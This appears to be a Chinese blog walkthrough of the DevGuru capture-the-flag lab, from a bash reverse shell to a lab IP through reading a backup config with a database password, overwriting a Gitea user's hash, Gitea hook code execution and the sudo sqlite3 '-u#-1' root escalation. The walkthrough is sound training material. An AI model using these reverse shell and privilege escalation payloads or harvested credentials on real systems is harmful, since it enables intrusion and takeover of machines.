
利用成功!我们进行反弹shell!
payload
/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.128/1234 0>&1'
/bin/bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/192.168.10.128/1234%200%3E%261%27 url编码!

提权
系统信息收集
ww-data@devguru:/home$ find / -user frank 2>/dev/null
/var/backups/app.ini.bak
/usr/local/bin/gitea
/opt/gitea
/home/frank
/etc/gitea
经过信息收集,我们发现www-date用户并不能做什么!我们只能进行横向了!
在这里,我是用find命令查看用户frank的文件!其中/var/backups/app.ini.bak文件,最有意思!我们查看一下!

得到用户名以及密码
gitea:UfFPTF8C8jjxVF2m : gitea

在user表中得到frank用户以及密码!这个我们直接加密并替换!

加密类型:pbkdf2,但是这个需要进行加盐处理,我们直接改为bcrypt类型!配置文件里可以查看到,可以修改加密类型!



登录成功!
横向渗透

发现该cms版本是1.12.5!我们搜索一下该漏洞!



随便更改一个,然后保存即可!在保存的时候会调用配置文件,从而达到rce的效果!

frank@devguru:~/gitea-repositories/frank/devguru-website.git$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@devguru:~/gitea-repositories/frank/devguru-website.git$
frank@devguru:~/gitea-repositories/frank/devguru-website.git$ sudo -l
sudo -l
Matching Defaults entries for frank on devguru:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User frank may run the following commands on devguru:
(ALL, !root) NOPASSWD: /usr/bin/sqlite3


paylaod
sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/sh'

payload一定要写对!提权成功!
get flag
cd /root
ls -al
total 72
drwx------ 8 root root 4096 Nov 19 2020 .
drwxr-xr-x 25 root root 4096 Nov 19 2020 ..
lrwxrwxrwx 1 root root 9 Nov 18 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Nov 19 2020 .cache
drwx------ 3 root root 4096 Nov 18 2020 .config
-rw-r--r-- 1 root root 76 Nov 19 2020 .gitconfig
drwx------ 3 root root 4096 Nov 19 2020 .gnupg
-rw------- 1 root root 38 Nov 18 2020 .lesshst
drwxr-xr-x 3 root root 4096 Nov 18 2020 .local
lrwxrwxrwx 1 root root 9 Nov 18 2020 .mysql_history -> /dev/null
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Nov 19 2020 .selected_editor
drwx------ 2 root root 4096 Nov 19 2020 .ssh
drwxr-xr-x 2 root root 4096 Nov 18 2020 .vim
-rw------- 1 root root 9900 Nov 19 2020 .viminfo
-r-------- 1 root root 88 Nov 19 2020 msg.txt
-r-------- 1 root root 33 Nov 18 2020 root.txt
cat root.txt
96440606fb88aa7497cde5a8e68daf8f





















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








